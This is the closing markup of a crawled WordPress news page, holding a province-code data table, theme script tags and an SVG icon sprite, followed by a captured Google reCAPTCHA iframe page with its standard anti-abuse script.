(&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.9.8' id='pms-front-end-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom.js?ver=6.2.2' id='newsup-custom-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom-time.js?ver=6.2.2' id='newsup-custom-time-js'></script>

	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="egM9on2aqhXDPUpcDw7eow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769961346758');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>